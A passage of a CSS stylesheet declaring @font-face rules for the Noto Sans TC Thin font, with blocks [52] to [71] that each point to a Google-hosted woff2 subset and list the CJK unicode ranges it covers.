  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.71.woff2) format('woff2');
